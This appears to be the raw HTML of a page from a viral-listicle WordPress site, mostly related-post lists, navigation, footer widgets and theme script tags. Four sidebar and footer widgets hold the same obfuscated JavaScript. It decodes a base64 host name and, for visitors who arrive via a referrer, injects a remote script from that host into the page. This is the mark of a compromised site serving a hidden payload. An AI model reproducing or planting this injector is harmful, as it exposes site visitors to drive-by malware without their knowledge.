			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8737 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	<div class="entry-featured-media " ><a title="Badass Women in History" class="g1-frame" href="https://www.favrify.com/badass-women-history/"><div class="g1-frame-inner"><img width="364" height="205" src="https://www.favrify.com/wp-content/uploads/2017/05/badasswomen-lovelace.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/badass-women-history/" rel="bookmark">Badass Women in History</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8719 post type-post status-publish format-standard has-post-thumbnail category-interesting category-omg">
	<div class="entry-featured-media " ><a title="10 of the Scariest Places on Earth" class="g1-frame" href="https://www.favrify.com/10-scariest-places-on-earth/"><div class="g1-frame-inner"><img width="307" height="205" src="https://www.favrify.com/wp-content/uploads/2017/05/c-users-jessica-appdata-local-microsoft-windows-i-1.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="C:UsersJessicaAppDataLocalMicrosoftWindowsINetCacheContent.Word33130808452_d76e958956_z.jpg" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scariest-places-on-earth/" rel="bookmark">10 of the Scariest Places on Earth</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8655 post type-post status-publish format-standard has-post-thumbnail category-aww category-interesting">
	<div class="entry-featured-media " ><a title="25 Insanely Sweet Pickup Lines That Have Actually Worked" class="g1-frame" href="https://www.favrify.com/25-insanely-sweet-pickup-lines/"><div class="g1-frame-inner"><img width="309" height="205" src="https://www.favrify.com/wp-content/uploads/2017/03/everton-vila-139333.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/25-insanely-sweet-pickup-lines/" rel="bookmark">25 Insanely Sweet Pickup Lines That Have Actually Worked</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8217 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	<div class="entry-featured-media " ><a title="14 Small Changes That Will Make Your Life Happier" class="g1-frame" href="https://www.favrify.com/how-to-be-happy/"><div class="g1-frame-inner"><img width="328" height="205" src="https://www.favrify.com/wp-content/uploads/2016/05/WDF_1492468.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/how-to-be-happy/" rel="bookmark">14 Small Changes That Will Make Your Life Happier</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/david/" title="Posts by David" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-3-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-3-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-3-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-3.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>David</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-8242 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	<div class="entry-featured-media " ><a title="Is Vaping Safe? Here Are Some Facts About E-Cigarettes You Need To Know" class="g1-frame" href="https://www.favrify.com/is-vaping-safe/"><div class="g1-frame-inner"><img width="364" height="191" src="https://www.favrify.com/wp-content/uploads/2016/04/is-vaping-safe.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/is-vaping-safe/" rel="bookmark">Is Vaping Safe? Here Are Some Facts About E-Cigarettes You Need To Know</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/gerald/" title="Posts by Gerald" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Gerald</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>

	




	<meta itemprop="mainEntityOfPage" content="https://www.favrify.com/needle-felt-animals/"/>

			<meta itemprop="datePublished"
		      content="2015-04-30T20:59:24"/>
	
			<meta itemprop="dateModified"
		      content="2015-04-30T20:59:24"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Favrify" />
		<meta itemprop="url" content="https://www.favrify.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://www.favrify.com/mark-zuckerberg/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-6161 post type-post status-publish format-standard has-post-thumbnail category-interesting category-videos">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="79" src="https://www.favrify.com/wp-content/uploads/2015/04/interview1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Watch: Mark Zuckerberg in 2004, discussing the launch of his &#039;new website&#039;.</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://www.favrify.com/bottle-opener-teeth/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-6198 post type-post status-publish format-standard has-post-thumbnail category-interesting category-videos">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="79" src="https://www.favrify.com/wp-content/uploads/2015/05/bottle-openers.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">These rugby players had their missing teeth replaced with bottle openers!</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<div class="widget_text g1-sticky-widget-wrapper"><div class="widget_text g1-sticky-widget" style="top: 10px"><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="categories-7" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Categories</span></h2></header>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.favrify.com/category/aww/">Aww</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.favrify.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.favrify.com/category/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.favrify.com/category/interesting/">Interesting</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.favrify.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.favrify.com/category/omg/">OMG!</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.favrify.com/category/quiz/">Quiz</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.favrify.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.favrify.com/category/videos/">Videos</a>
</li>
			</ul>

			</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text"></p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-8786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8786"><a href="https://www.favrify.com/home/">Home</a></li>
<li id="menu-item-8788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8788"><a href="https://www.favrify.com/about-favrify/">About Favrify</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772"><a href="https://www.favrify.com/privacy/">Privacy</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a href="https://www.favrify.com/dmca/">DMCA/Removal</a></li>
<li id="menu-item-8787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8787"><a href="https://www.favrify.com/contact/">Contact</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://www.favrify.com/wp-content/uploads/2016/04/stamp1.png" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2016/04/stampx21.png 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8782"><a href="https://www.favrify.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8783"><a href="https://www.favrify.com/category/aww/">Aww</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8779"><a href="https://www.favrify.com/category/interesting/">Interesting</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8781"><a href="https://www.favrify.com/category/funny/">Funny</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8784"><a href="https://www.favrify.com/category/omg/">OMG!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8785"><a href="https://www.favrify.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8780"><a href="https://www.favrify.com/category/videos/">Videos</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
		
			<nav class="g1-quick-nav g1-quick-nav-short">
			<ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons">
				
				                    						<li class="menu-item menu-item-type-g1-latest ">
							<a href="https://www.favrify.com">
								<span class="entry-flag entry-flag-latest"></span>
								Latest							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-popular ">
							<a href="https://www.favrify.com/popular/">
								<span class="entry-flag entry-flag-popular"></span>
								Popular							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-hot ">
							<a href="https://www.favrify.com/hot/">
								<span class="entry-flag entry-flag-hot"></span>
								Hot							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-trending ">
							<a href="https://www.favrify.com/trending/">
								<span class="entry-flag entry-flag-trending"></span>
								Trending							</a>
						</li>
					
							</ul>
		</nav>
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.favrify.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.favrify.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' type='text/css' media='all' />
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1' id='mks_shortcodes_js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3' id='stickyfill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js' id='jquery-timeago-en-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js' id='match-media-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js' id='match-media-add-listener-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1' id='picturefill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2' id='enquire-js'></script>
<script type='text/javascript' id='bimber-global-js-extra'>
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/www.favrify.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/global.js?ver=9.1.1' id='bimber-global-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/libgif/libgif.js' id='libgif-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/players.js?ver=9.1.1' id='bimber-players-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-12 15:08:33+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.1.1' id='bimber-ajax-search-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/single.js?ver=9.1.1' id='bimber-single-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.1.1' id='bimber-back-to-top-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="38Z4EmjEqv56qn9cw3m1pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729052919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>